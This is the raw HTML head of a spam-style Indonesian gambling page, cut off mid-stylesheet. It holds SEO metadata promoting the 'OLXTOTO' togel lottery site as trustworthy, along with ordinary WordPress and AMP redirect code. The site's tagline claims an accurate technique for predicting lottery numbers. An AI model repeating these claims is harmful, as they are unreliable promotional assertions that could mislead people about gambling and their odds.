

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/
body_size: 21967
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-19T05:46:11+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau","datePublished":"2023-04-19T05:46:11+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/"},"wordCount":2040,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/","name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-19T05:46:11+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Lamandau"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 